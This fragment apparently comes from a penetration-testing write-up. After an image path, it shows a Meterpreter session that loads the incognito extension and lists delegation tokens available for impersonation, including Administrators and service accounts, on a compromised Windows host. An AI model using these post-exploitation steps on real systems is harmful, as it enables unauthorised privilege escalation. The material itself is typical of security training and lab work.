 C:\Users\bruce\Downloads>exit
exit
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule